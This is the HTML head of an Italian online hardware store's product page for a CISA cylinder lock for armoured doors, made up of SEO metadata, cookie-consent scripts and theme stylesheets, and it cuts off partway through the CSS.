

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ferramentabossi.it/p/serrat-cil-appl-p-blind-e-63-cisa-1pz-3/
body_size: 34588
content:
<!DOCTYPE html>
<html lang="it-IT" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://ferramentabossi.it/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookie-law-info-gcm-var-js">
var _ckyGcm = {"status":true,"default_settings":[{"analytics":"denied","advertisement":"denied","functional":"denied","necessary":"granted","ad_user_data":"denied","ad_personalization":"denied","regions":"All"}],"wait_for_update":2000,"url_passthrough":false,"ads_data_redaction":false}</script>
<script id="cookie-law-info-gcm-js" type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/cookie-law-info/lite/frontend/js/gcm.min.js"></script> <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/d90c9cb1b842110f388a8221/script.js"></script><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>SERRAT.CIL.APPL.P/BLIND. E.63 | CISA (1PZ) - Ferramenta Bossi, la tua Ferramenta Online</title>
	<meta name="description" content="Più di 40.000 articoli tra cui SERRAT.CIL.APPL.P/BLIND. E.63 | CISA (1PZ) . Entra e acquista i prodotti di ferramenta o per la casa che ti servono nella tua Ferramenta Online." />
	<link rel="canonical" href="https://ferramentabossi.it/p/serrat-cil-appl-p-blind-e-63-cisa-1pz-3/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SERRAT.CIL.APPL.P/BLIND. E.63 | CISA (1PZ) - Ferramenta Bossi, la tua Ferramenta Online" />
	<meta property="og:description" content="Più di 40.000 articoli tra cui SERRAT.CIL.APPL.P/BLIND. E.63 | CISA (1PZ) . Entra e acquista i prodotti di ferramenta o per la casa che ti servono nella tua Ferramenta Online." />
	<meta property="og:url" content="https://ferramentabossi.it/p/serrat-cil-appl-p-blind-e-63-cisa-1pz-3/" />
	<meta property="og:site_name" content="Ferramenta Bossi" />
	<meta property="article:modified_time" content="2024-11-27T13:29:01+00:00" />
	<meta property="og:image" content="https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515280.jpg" />
	<meta property="og:image:width" content="2500" />
	<meta property="og:image:height" content="2500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ferramentabossi.it/p/serrat-cil-appl-p-blind-e-63-cisa-1pz-3/","url":"https://ferramentabossi.it/p/serrat-cil-appl-p-blind-e-63-cisa-1pz-3/","name":"SERRAT.CIL.APPL.P/BLIND. E.63 | CISA (1PZ) - Ferramenta Bossi, la tua Ferramenta Online","isPartOf":{"@id":"https://ferramentabossi.it/#website"},"primaryImageOfPage":{"@id":"https://ferramentabossi.it/p/serrat-cil-appl-p-blind-e-63-cisa-1pz-3/#primaryimage"},"image":{"@id":"https://ferramentabossi.it/p/serrat-cil-appl-p-blind-e-63-cisa-1pz-3/#primaryimage"},"thumbnailUrl":"https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515280.jpg","datePublished":"2024-11-27T13:28:56+00:00","dateModified":"2024-11-27T13:29:01+00:00","description":"Più di 40.000 articoli tra cui SERRAT.CIL.APPL.P/BLIND. E.63 | CISA (1PZ) . Entra e acquista i prodotti di ferramenta o per la casa che ti servono nella tua Ferramenta Online.","breadcrumb":{"@id":"https://ferramentabossi.it/p/serrat-cil-appl-p-blind-e-63-cisa-1pz-3/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://ferramentabossi.it/p/serrat-cil-appl-p-blind-e-63-cisa-1pz-3/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://ferramentabossi.it/p/serrat-cil-appl-p-blind-e-63-cisa-1pz-3/#primaryimage","url":"https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515280.jpg","contentUrl":"https://ferramentabossi.it/wp-content/uploads/2021/05/400B6515280.jpg","width":2500,"height":2500,"caption":"Serratura Blindata a Cilindro CISA da ferramenta bossi"},{"@type":"BreadcrumbList","@id":"https://ferramentabossi.it/p/serrat-cil-appl-p-blind-e-63-cisa-1pz-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ferramentabossi.it/"},{"@type":"ListItem","position":2,"name":"Tutti i prodotti","item":"https://ferramentabossi.it/tutti-i-prodotti/"},{"@type":"ListItem","position":3,"name":"SERRAT.CIL.APPL.P/BLIND. E.63 | CISA (1PZ)"}]},{"@type":"WebSite","@id":"https://ferramentabossi.it/#website","url":"https://ferramentabossi.it/","name":"Ferramenta Bossi","description":"Il tuo negozio di Ferramenta Online","publisher":{"@id":"https://ferramentabossi.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ferramentabossi.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://ferramentabossi.it/#organization","name":"Ferramenta Bossi Srl","url":"https://ferramentabossi.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://ferramentabossi.it/#/schema/logo/image/","url":"https://ferramentabossi.it/wp-content/uploads/2021/04/logo-ferramenta-bossi.svg","contentUrl":"https://ferramentabossi.it/wp-content/uploads/2021/04/logo-ferramenta-bossi.svg","width":219,"height":21,"caption":"Ferramenta Bossi Srl"},"image":{"@id":"https://ferramentabossi.it/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='prefetch' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Ferramenta Bossi &raquo; Feed" href="https://ferramentabossi.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ferramenta Bossi &raquo; Feed dei commenti" href="https://ferramentabossi.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ferramenta Bossi &raquo; SERRAT.CIL.APPL.P/BLIND. E.63 | CISA (1PZ) Feed dei commenti" href="https://ferramentabossi.it/p/serrat-cil-appl-p-blind-e-63-cisa-1pz-3/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ferramentabossi.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferramentabossi.it%2Fp%2Fserrat-cil-appl-p-blind-e-63-cisa-1pz-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ferramentabossi.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferramentabossi.it%2Fp%2Fserrat-cil-appl-p-blind-e-63-cisa-1pz-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #003666;--wp--preset--color--secondary: #8cb811;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://ferramentabossi.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.7.4' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }
/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='woof_by_author_html_items-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_author/css/by_author.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_instock_html_items-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_instock/css/by_instock.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_onsales_html_items-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/css/by_onsales.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_checkbox-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/checkbox.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_radio-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/radio.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_switcher-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/switcher.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_color-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/color.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_tooltip-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/tooltip.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_front-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/front.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-switcher23-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/css/switcher.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='aws-style-css' href='https://ferramentabossi.it/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.51' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
